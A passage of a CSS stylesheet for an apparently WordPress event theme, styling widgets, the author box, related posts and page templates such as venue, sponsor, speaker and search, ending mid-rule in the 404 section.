.classic-view .site-main article:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.classic-view figure.post-thumbnail {
	margin-bottom: 30px;
	position: relative;
	border-radius: 5px;
	overflow: hidden;
	display: inline-block;
}
.classic-view .site-main .entry-header .entry-title {
	font-size: 1.6667em;
	margin-bottom: 10px;
}

/*===========================
WIDGET AUTHOR
===========================*/
.widget_author {
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding: 30px;
	border-radius: 5px;
	border: 1px solid #e6e6e6;
}

/*===========================
WIDGET CATEGORIES
===========================*/
.widget_categories {
	
}

/*==========================
WIDGET SOCIAL
==========================*/
.widget_social_links ul li {
	padding-left: 0;
	display: inline-block;
	margin-right: 2px;
	padding-bottom: 0;
	border-bottom: none;
	padding-top: 0;
	margin-bottom: 5px;
}
.widget_social_links ul li:last-child {
	margin-bottom: 5px;
}
.widget_social_links ul li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 36px;
	text-align: center;
	background: transparent;
	border-radius: 5px;
	font-size: 1.03em;
	color: #1c1b1b;
	border: 2px solid #F0F0F0;
}

.widget_social_links ul li a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}


/*=========================
WIDGET TWITTER FEEDS
=========================*/
.widget_twitter_feeds ul li {
	padding-left: 0;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
	color: #4a4a4a;
}
.widget_twitter_feeds ul li:before {
	display: none;
}
.widget_twitter_feeds ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget_twitter_feeds ul li a {
	color: #57b9a8;
}
.widget_twitter_feeds ul li a.twitter_time {
	color: #4a4a4a;
	font-size: 0.7778em;
	font-weight: 600;
	margin-top: 15px;
	display: inline-block;
	vertical-align: middle;
}
.widget_twitter_feeds ul li a:hover {
	text-decoration: underline;
}
.widget_twitter_feeds ul li a.twitter_time:hover {
	color: #57b9a8;
}
.widget_twitter_feeds ul li .fa-twitter {
	font-size: 1.112em;
	margin-top: 15px;
	vertical-align: middle;
	margin-right: 5px;
}

/*=========================
SINGLE POST / PAGE
=========================*/
.page.page-template-default #primary {
	margin-bottom: 80px;
}

.home.page #primary, 
.home.page #secondary {
    margin-top: 80px;
}

.single:not(.single-product) .page-header .page-title, 
.single:not(.single-product) .page-header span.category, 
.single:not(.single-product) .page-header .entry-meta {
	max-width: 770px;
	margin-left: auto;
	margin-right: auto;
}

.single:not(.single-product) .page-header span.category {
	margin-bottom: 20px;
	display: block;
}

.single:not(.single-product) .page-header .entry-meta > span {
	color: #ccc6c8;
	letter-spacing: 1px;
}

.single:not(.single-product) .page-header .entry-meta > span.posted-on .clk, 
.single:not(.single-product) .page-header .entry-meta > span.comment-box .cmt {
	fill: #ccc6c8;
}

.single:not(.single-product) .page-header .entry-meta > span::after {
	background: rgba(240,240,240,0.25);
}

.single:not(.single-product) .site-main .entry-content, 
.page .site-main .entry-content {
	margin-top: 0;
}

.single:not(.single-product) .entry-content p:first-child, 
.page .entry-content p:first-child {
	margin-bottom: 0;
}

.single #primary  .entry-content ul, .page #primary .entry-content ul {
	list-style: inherit;
	padding: inherit;
}

.single:not(.single-product) .site-main .article-share {
	display: inline-block;
	vertical-align: top;
	margin-bottom: 30px;
}

.single:not(.single-product) .site-main .sticky-social .article-share {
	width: 50px;
	position: sticky;
	top: 20px;
	margin-bottom: 0;
}

.single:not(.single-product) .article-share .social-icons li {
	margin: 5px;
}

.single:not(.single-product) .article-share .social-icons li a {
	width: 50px;
	height: 50px;
	line-height: 50px;
	display: inline-block;
	text-align: center;
	background: none;
	border: 2px solid #F0F0F0;
	border-radius: 100%;
	color: #212127;
}

.single:not(.single-product) .article-share .social-icons li a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

.single:not(.single-product) .site-main .sticky-social .entry-content {
	display: inline-block;
	width: calc(100% - 55px);
	vertical-align: top;
	padding-left: 60px;
}

.single:not(.single-product) .site-main .sticky-social .entry-footer {
	padding-left: 115px;
}

.dropcap {
/*	display: inline-block;
	float: left;
	font-size: 3.5554em;
	line-height: 1;
	font-weight: 700;
	margin-right: 7px;
    */
}

.single:not(.single-product) .site-main .entry-content figure img {
	border-radius: 5px;
}

/*==========================
ABOUT AUTHOR SECTION
==========================*/
.about-author {
	margin-top: 60px;
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
}
.about-author figure.author-img {
	display: inline-block;
	vertical-align: top;
	width: 120px;
	height: 120px;
	overflow: hidden;
	border-radius: 100%;
	position: relative;
}
.about-author figure.author-img::before {
	content: "";
	border: 8px solid rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.about-author .author-content-wrap {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 125px);
	padding-left: 25px;
}
.author-content-wrap .author-name {
	margin-top: 0;
	margin-bottom: 15px;
	font-size: 1em;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
}

.author-content-wrap .author-info {
	font-size: 0.8888em;
	margin-bottom: 15px;
	color: #353535;
}
.author-social a {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.7778em;
	color: #999;
	margin-right: 20px;
	margin-bottom: 20px;
}

.author-social a:last-child {
	margin-right: 0;
}

.author-social a::after {
	content: ""attr(title)"";
	text-transform: capitalize;
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	font-size: 1.1429em;
}

.author-social a[title="googleplus"]::after {
	content: "google+";
}

.author-social a .icon {
	display: inline-block;
	vertical-align: middle;
	width: 32px;
	height: 32px;
	line-height: 28px;
	text-align: center;
	border: 2px solid #f0f0f0;
	color: #212127;
	border-radius: 100%;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.author-social a:hover .icon {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

/*==========================
RELATED POST 
==========================*/
.related-post {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}

.related-post .post-title {
	color: #212127;
	margin-top: 0;
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e6e6e6;
	font-size: 1em;
	position: relative;
}

.related-post .article-wrap article {
	margin-bottom: 25px;
	padding-bottom: 25px;
	border-bottom: 1px solid #e6e6e6;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}

.related-post .article-wrap article:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.related-post .article-wrap article .post-thumbnail {
	order: 2;
	width: 110px;
	overflow: hidden;
	border-radius: 5px;
}

.related-post .article-wrap article .entry-header {
	width: calc(100% - 110px);
	padding-right: 25px;
}

.related-post .article-wrap article .entry-meta {
	display: inline-block;
	vertical-align: top;
	width: 200px;
}

.related-post .entry-meta span.posted-on svg {
	display: none;
}

.related-post .article-wrap article .entry-title {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 205px);
	font-size: 1em;
	font-weight: 600;
}

/*==============================
PLUGIN WIDGETS STYLE
==============================*/
.widget-title {
	position: relative;
	font-size: 2.223em;
	margin-top: 0;
	margin-bottom: 20px;
}

/*================================
RARATHEME COMPANION COUNTER
================================*/
.counter-section .widget_raratheme_companion_stat_counter_widget {
	display: flex;
	/*flex: auto;*/
	flex-direction: column;
	justify-content: space-between;
	position: relative;
	text-align: center;
	padding: 0 20px;
	width: 20%;
}
.widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
	display: flex;
	flex-flow: column wrap;
}
#secondary .widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
	text-align: center;
}
.widget_raratheme_companion_stat_counter_widget .widget-title {
	font-size: 1.2223em;
	margin: 0;
	font-weight: 400;
	display: flex;
	flex: 1;
	flex-direction: column;
	order: 3;
}
#secondary .widget_raratheme_companion_stat_counter_widget .title-wrap::after {
	margin-left: auto;
	margin-right: auto;
	right: 0;
}
.widget_raratheme_companion_stat_counter_widget .icon-holder {
	line-height: 1;
	font-size: 4em;
	color: rgba(255,255,255,0.5);
	margin-bottom: 20px;
}
#secondary .widget_raratheme_companion_stat_counter_widget .icon-holder {
	color: rgba(0,0,0,0.3);
}
.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
.odometer.odometer-theme-default {
	display: flex;
	font-size: 5.5555em;
	font-weight: 700;
	line-height: 1.3;
	flex: 1;
	flex-direction: column;
	order: 2;
}
#secondary .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
#secondary .odometer.odometer-theme-default, 
.site-footer .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
.site-footer .odometer.odometer-theme-default {
	font-size: 3em;
}
section[class*="-section"] .widget_raratheme_companion_stat_counter_widget .widget-title, 
section[class*="-section"] .widget_raratheme_companion_stat_counter_widget .hs-counter {
	color: #fff;
}

/*===================================
RARATHEME SOCIAL LINKS WIDGET
===================================*/
.top-footer .widget_rtc_social_links ul li a:hover {
	color: #fff;
}

/*============================
WIDGET TEXT
============================*/
.widget_text .textwidget {
	line-height: 1.8;
}
.widget_text .textwidget p:first-child {
	margin-top: 0;
}
.widget_text .textwidget p:last-child {
	margin-bottom: 0;
}

/*==============================
WIDGET CALENDAR
=============================*/
.widget_calendar table {
	text-align: center;
}
.widget_calendar table caption {
	background: #57b9a8;
	padding: 10px;
	color: #fff;
}
.widget_calendar table tfoot {
	display: none;
}
.widget_calendar table tr td {
	padding-left: 0;
	padding-right: 0;
	font-weight: 400;
}
.widget_calendar table tr td#today {
	background: rgba(0,0,0,0.05);
}
.widget_calendar table tbody tr td a {
	font-weight: 700;
	color: #57B9A8;
	display: block;
}
.widget_calendar table tr th {
	padding-left: 0;
	padding-right: 0;
}
.site-footer .widget_calendar table tr th {
	color: #fff;
}

.site-footer .widget_calendar table tr td {
	color: rgba(255,255,255,0.5);
}

.site-footer .widget_calendar table tr td#today {
	background: rgba(255,255,255,0.1);
	color: #fff;
}

/*=============================
WIDGET SEARCH
=============================*/
form.search-form:before, 
form.search-form:after {
	content: "";
	display: table;
}
form.search-form:after {
	clear: both;
}
.search-form label {
	float: left;
	width: calc(100% - 50px);
}
.search-form label input.search-field {
	border: 1px solid #E6E6E6;
	border-right: none;
	height: 50px;
	border-radius: 5px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	font-size: 0.7778em;
}
.search-form input.search-submit {
	float: left;
	width: 50px;
	padding: 0;
	height: 50px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	color: #fff;
	font-size: 16px;
	background: #57b9a8 url(images/search-icon.svg) no-repeat;
	background-position: center;
	background-size: 18px;
	text-indent: 60px;
	overflow: hidden;
}

/*==============================
WIDGET TAG CLOUD
==============================*/
.widget_tag_cloud a {
	display: inline-block;
	font-size: 0.8888em !important;
	font-weight: 600;
	padding: 10px 20px;
	border-radius: 5px;
	border: 1px solid #eee;
	margin-right: 5px;
	margin-bottom: 10px;
}
.site-footer .widget_tag_cloud a {
    color: #fff;
}
.widget_tag_cloud a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

/*===============================
RARATHEME COMPANION CLIENT
===============================*/
.widget.widget_raratheme_client_logo_widget {
	margin-bottom: 30px;
}
.widget_raratheme_client_logo_widget .image-holder {
	margin-bottom: 30px;
	display: inline-block;
	width: 49%;
	padding: 0 10px;
	vertical-align: middle;
}
.widget_raratheme_client_logo_widget .image-holder a {
	display: block;
}
.widget_raratheme_client_logo_widget .image-holder:not(.black-white) a:hover img {
	opacity: 0.75;
	filter: alpha(opacity=75);
}
.widget_raratheme_client_logo_widget .image-holder.black-white:hover {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

/*=============================
RARATHEME COMPANION FAQ
=============================*/
.widget_raratheme_companion_faqs_widget {
	text-align: left;
}
.widget_raratheme_companion_faqs_widget .raratheme-faq-holder {
	position: relative;
}
.widget_raratheme_companion_faqs_widget a.expand-faq {
	display: table;
	position: relative;
	font-weight: 600;
	font-size: 14px;
	border-bottom: 2px solid;
	margin-left: auto;
	margin-bottom: 40px;
}
.widget_raratheme_companion_faqs_widget a.expand-faq svg {
	position: absolute;
	top: 7px;
	font-size: 16px;
	left: -30px;
	font-weight: 600;
}

.widget_raratheme_companion_faqs_widget ul.accordion li {
	margin-top: 0;
	padding: 30px;
	letter-spacing: 0;
	margin-bottom: 20px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
}

.widget_raratheme_companion_faqs_widget ul.accordion li:last-child {
	margin-bottom: 0;
}

.widget_raratheme_companion_faqs_widget ul.accordion li:before {
	display: none;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle {
	font-size: 1.112em;
	font-weight: 700;
	cursor: pointer;
	position: relative;
	padding-right: 50px;
	letter-spacing: 0;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle::after {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23999" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	line-height: 36px;
	width: 36px;
	text-align: center;
	height: 36px;
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover, 
.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle {
	color: #57b9a8;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover::after, 
.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%2357b9a8" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
}

.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.widget_raratheme_companion_faqs_widget ul.accordion li .inner {
	font-size: 1em;
	margin-top: 20px;
	color: #353535;
	border-top: 1px solid #F2F2F2;
	padding-top: 20px;
}


/*====================================
RARATHEME COMPANION FEATURED PAGE
====================================*/
section[class*="-section"] .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: row-reverse;
	flex-wrap: wrap;
	align-items: flex-start;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .section-subtitle {
	display: flex;
	width: calc(100% - 45% - 50px);
}
section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
	width: 55%;
	padding-left: 50px;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .no-featured-image .text-holder {
	width: 100%;
	padding-left: 0;
}
#secondary .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}
#secondary .widget-featured-holder .section-subtitle {
	order: 2;
}
#secondary .widget-featured-holder .text-holder {
	order: 3;
}
.widget_raratheme_featured_page_widget .img-holder {
	margin-top: 40px;
	position: relative;
	z-index: 1;
	padding-right: 40px;
	padding-bottom: 40px;
}
#secondary .widget-featured-holder .img-holder {
	margin-top: 0;
	margin-bottom: 40px;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
	width: 45%;
	margin-top: 0;
}
.widget_raratheme_featured_page_widget .img-holder::before, 
.widget_raratheme_featured_page_widget .img-holder::after {
	content: "";
	background: -webkit-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -moz-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -ms-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -o-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	position: absolute;
	top: 20px;
	left: 20px;
	right: 0;
	bottom: 0;
	z-index: -1;
	border-radius: 5px;
}
.widget_raratheme_featured_page_widget .img-holder::after {
	background: #fff;
	bottom: 20px;
	right: 20px;
	top: 40px;
	left: 40px;
	border-radius: 0;
}
.widget_raratheme_featured_page_widget .img-holder img {
	box-shadow: 0 20px 40px rgba(0,0,0,0.1);
	width: 100%;
	border-radius: 5px;
}
.widget_raratheme_featured_page_widget .featured_page_content p {
	margin-top: 20px;
	margin-bottom: 0;
}
.widget_raratheme_featured_page_widget a.btn-readmore {
	margin-right: 0;
	margin-top: 35px;
	background: #57b9a8;
	color: #fff;
}
.widget_raratheme_featured_page_widget a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

/*=================================
RARATHEME COMPANION ICON TEXT
=================================*/
.widget_rrtc_icon_text_widget {
	text-align: center;
}
#secondary .widget_rrtc_icon_text_widget {
	text-align: left;
}
#secondary .widget_rrtc_icon_text_widget .icon-holder {
	font-size: 3em;
	line-height: 1;
}
.widget_rrtc_icon_text_widget .widget-title {
	margin-bottom: 0;
}
.widget_rrtc_icon_text_widget .content p {
	margin-top: 10px;
	letter-spacing: 0.5px;
	margin-bottom: 20px;
}
section[class*="-section"] .widget_rrtc_icon_text_widget .content p {
	font-size: 1em;
	line-height: 1.6;
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget a.btn-readmore {
	font-size: 0.778em;
	font-weight: 700;
	display: inline-block;
	padding: 16px 40px;
	border: 2px solid #57B9A8;
	border-radius: 5px;
	letter-spacing: 1px;
	margin-bottom: 0;
	margin-right: 0;
	background: #57B9A8;
	color: #fff;
}
section[class*="-section"] .widget_rrtc_icon_text_widget a.btn-readmore {
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget a.btn-readmore:hover {
	background: transparent;
	color: #57B9A8;
}
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
	order: 2;
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget .widget_rrtc_icon_text_widget svg {
	font-size: 4.5em;
	color: #57b9a8;
}

/*=============================================
RARATHEME COMPANION POPULAR RECENT POST
=============================================*/
.widget_raratheme_popular_post ul li .entry-header .entry-title, 
.widget_raratheme_recent_post ul li .entry-header .entry-title {
	font-size: 1em;
	line-height: 1.5;
	margin-bottom: 0;
}

.widget_raratheme_popular_post ul li .entry-header .comment-count, 
.widget_raratheme_popular_post ul li .entry-header .entry-meta, 
.widget_raratheme_popular_post ul li .entry-header .view-count, 
.widget_raratheme_recent_post ul li .entry-header .entry-meta {
	font-size: 1em;
	display: inline-block;
}

.widget_raratheme_popular_post ul li .entry-header .entry-meta + .view-count {
	margin-left: 10px;
}

.widget_raratheme_popular_post ul li .entry-header .view-count {
	font-size: 0.6666em;
	text-transform: uppercase;
	color: #999;
	font-weight: 600;
}

.widget ul li .entry-meta a {
	color: #999;
}

.widget ul li .entry-meta a:hover {
	color: #57b9a8;
}

/*===========================================
RARATHEME COMPANION POST CATEGORY SLIDER
===========================================*/
.widget_rara_posts_category_slider_widget .item .carousel-title {
	margin-top: 20px;
}

.widget_rara_posts_category_slider_widget .item .cat-links {
	font-size: 0.7778em;
	color: #999;
	display: block;
	text-transform: uppercase;
	font-weight: 600;
}
.widget_rara_posts_category_slider_widget .item .cat-links a {
	display: inline-block;
	margin-right: 15px;
}

.widget_rara_posts_category_slider_widget .item .cat-links a:last-child {
	margin-right: 0;
}

.widget_rara_posts_category_slider_widget .item .cat-links a::after {
	content: ",";
	margin-left: 2px;
}

.widget_rara_posts_category_slider_widget .item .cat-links a:last-child:after {
	display: none;
}

.widget_rara_posts_category_slider_widget .item .title {
	font-size: 1em;
	margin-top: 5px;
	margin-bottom: 0;
}

.top-footer .widget_rara_posts_category_slider_widget .item .title {
	color: #fff;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
	top: 30%;
	margin-top: 0;
	margin-bottom: 0;
}

/*========================
PAGE TEMPLATE ABOUT
========================*/
.page-template-about .content-area .about-section {
	margin-bottom: 0;
}

.page-template-about section.counter-section {
	padding-bottom: 40px;
}

.page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore {
	background: #57b9a8;
	color: #fff;
}

.page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

.page-template-about .content-area .about-section {
	margin-top: 0;
	margin-bottom: 0;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}

.page-template-about .content-area .about-section .widget_raratheme_featured_page_widget {
	width: 100%;
	margin-right: 0;
	margin-bottom: 100px;
}

.page-template-about .content-area .about-section .widget_rrtc_icon_text_widget {
	width: 30.33%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	flex-direction: row;
	align-items: flex-start;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
	padding: 0 0 0 30px;
	width: calc(100% - 65px);
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
	width: 65px;
	font-size: 3em;
	line-height: 1;
	color: #57B9A8;
	display: block;
	background: none;
	flex: initial;
}

.page-template-about section.about-section .widget-title {
	font-size: 1.3333em;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .content p {
	margin-top: 10px;
	margin-bottom: 0;
}

/*============================
PAGE TEMPLATE TICKET
============================*/
.page-template-ticket #primary {
	margin-bottom: 40px;
}

.page-template-ticket .faq-block {
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
}

.page-template-ticket .faq-block .widget_text {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.page-template-ticket .faq-block .widget_text:first-child {
	width: 100%;
	text-align: center;
}

.page-template-ticket .faq-block .widget_text:first-child .widget-title {
	margin-bottom: 0;
}

.page-template-ticket .faq-block .widget_text:first-child .textwidget {
	margin-top: 15px;
}

.page-template-ticket .faq-block .widget_text:not(:first-child) .widget-title {
	font-size: 1.112em;
	margin-bottom: 15px;
}


/*============================
PAGE TEMPLATE SCHEDULE
===========================*/
.post-type-archive-schedule .event-sponsor-section {
	border-top: 1px solid #e6e6e6;
	padding-top: 100px;
}


/*============================
PAGE TEMPLATE SPEAKER
===========================*/
.page-template-speaker .site-main .widget_text {
	width: 100%;
	text-align: center;
}

.page-template-speaker .event-sponsor-section {
	border-top: 1px solid #e6e6e6;
	padding-top: 100px;
}

/*=============================
PAGE TEMPLATE SPONSOR
=============================*/
.page-template-sponsor #primary {
	margin-bottom: 100px;
}

.page-template-sponsor .site-main {
	text-align: center;
}

.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .text {
	padding-top: 80px;
	padding-bottom: 80px;
}

.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .raratheme-cta-container, 
.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .raratheme-cta-container {
	max-width: 770px;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .text-holder p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.1112em;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover {
	background: none;
	color: #57b9a8;
}


/*===========================
PAGE TEMPLATE VENUE
===========================*/
.page-template-venue .site-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

.page-template-venue .site-main .section-title, 
.page-template-venue .site-main .section-desc {
	width: 100%;
}

.page-template-venue .site-main .widget_text {
	width: 100%;
	text-align: center;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.page-template-venue .site-main .widget_rtc_contact_social_links {
	width: 50%;
	padding-right: 15px;
}

.page-template-venue .site-main .widget .widget-title {
	font-size: 2em;
	margin-bottom: 10px;
}

.page-template-venue .site-main .venue-detail .description, 
.page-template-venue .site-main .venue-detail .contact-info {
	margin-bottom: 30px;
}

.page-template-venue .site-main .contact-info ul.contact-list li {
	margin-bottom: 20px;
}

.page-template-venue .site-main .venue-detail a.btn-readmore {
	background: #57b9a8;
	color: #fff;
}

.page-template-venue .site-main .venue-detail a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

.page-template-venue .site-main .widget_text.widget_custom_html {
	width: 50%;
	padding-left: 15px;
	max-width: 100%;
}

.page-template-venue .site-main .widget_text.widget_custom_html iframe {
	border-radius: 5px;
	min-height: 500px;
}

.page-template-venue .event-sponsor-section {
	margin-top: 40px;
	padding-top: 100px;
	border-top: 1px solid #e6e6e6;
}

.page-template-venue section.cta-section {
	margin-top: 0;
}

.page-template-venue .cta-section .widget {
	width: 100%;
	display: block;
	text-align: center;
	margin-right: 0;
}

.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .text {
	padding-top: 80px;
	padding-bottom: 80px;
}

.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .raratheme-cta-container, 
.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .raratheme-cta-container {
	max-width: 770px;
}

.page-template-venue .widget_raratheme_companion_cta_widget .text-holder p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.1112em;
}

.page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}

.page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover {
	background: none;
	color: #57b9a8;
}

.page-template-venue .experience-section {
	margin-bottom: 100px;
}

/*===============================
PAGE TEMPLATE GALLERY
===============================*/
.page-template-gallery #primary {
	margin-bottom: 100px;
}

.page-template-gallery section.gallery-section {
	margin-top: 0;
	margin-bottom: 0;
}

/*============================
PAGE TEMPLATE FAQ
============================*/
.page-template-faq .site-main .faq-content-wrap {
	text-align: center;
	margin-bottom: 100px;
}

.site-main .widget_text .textwidget {
	font-size: 1.112em;
}

/*==============================
PAGE TEMPLATE TESTIMONIAL
==============================*/
.page-template-testimonial .site-main .testimonial-wdgt-wrap {
	margin-bottom: 100px;
}

.page-template-testimonial .site-main .testimonial-wdgt-wrap .widget_text {
	text-align: center;
}

.page-template-testimonial .site-main .testimonial-wdgt-wrap .widget_text .widget-title {
	margin-bottom: 10px;
}

/*==========================
ARCHIVE PAGE
==========================*/
.page-header .about-author {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
	text-align: left;
	max-width: 770px;
}

.page-header .author-content-wrap .author-name {
	border-bottom-color: rgba(255,255,255,0.1);
	color: #fff;
	white-space: nowrap;
}

.page-header .author-content-wrap .author-name b {
	font-weight: 800;
}

.page-header .author-content-wrap .author-info, 
.page-header .author-social a {
	color: #fff;
	margin-bottom: 0;
	margin-top: 20px;
}

.page-header .author-social a .icon {
	color: #fff;
	border-color: rgba(255,255,255,0.5);
}

.page-header .author-social a:hover .icon {
	border-color: #57b9a8;
}

.post-count {
	font-size: 0.7778em;
	color: #999;
	font-weight: 600;
	margin-bottom: 20px;
}

.archive .site-main article a.btn-transparent, 
.search .site-main article a.btn-transparent {
	padding: 0;
	border: none;
}

.archive .site-main article a.btn-transparent:hover, 
.search .site-main article a.btn-transparent:hover {
	background: none;
	color: #57b9a8;
	text-decoration: underline;
}

.sub-title {
	font-size: 0.7778em;
	letter-spacing: 1px;
	color: #e6e6e6;
	font-weight: 600;
}

/*==========================
SEARCH PAGE
==========================*/
.search .page-header .container {
	width: 1170px;
}

.search .page-header .page-title {
	font-size: 0.7778em;
	letter-spacing: 1px;
	width: 65%;
	text-align: left;
	color: #E6E6E6;
	margin-left: auto;
	margin-right: auto;
}

.search .page-header .search-form {
	width: 65%;
	border-bottom: 2px solid rgba(255,255,255,0.5);
	margin-left: auto;
	margin-right: auto;
}

.search .page-header .search-form label input.search-field {
	background: none;
	border: none;
	border-radius: 0;
	height: 70px;
	padding-left: 0;
	font-size: 2.6665em;
	color: #fff;
	font-weight: 700;
	padding-bottom: 0;
}

.search .page-header .search-form label input.search-field::-webkit-input-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field::-moz-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field:-ms-input-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field:-moz-placeholder {
	color: rgba(255,255,255,0.5);
}

.search .page-header .search-form input.search-submit {
	height: 70px;
	border-radius: 0;
	background-color: transparent;
	border: none;
	background-size: 25px;
	opacity: 0.75;
	filter: alpha(opacity=75);
}

.search .page-header .search-form input.search-submit:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.search .no-results .entry-header .entry-title {
	font-size: 2.223em;
	font-weight: 700;
}

.search .no-results .page-content {
	font-size: 1.112em;
	margin-top: 15px;
}

.search .no-results .page-content p {
	margin: 0;
}

/*==========================
ERROR 404 PAGE
==========================*/
.error404 .not-found .page-content {
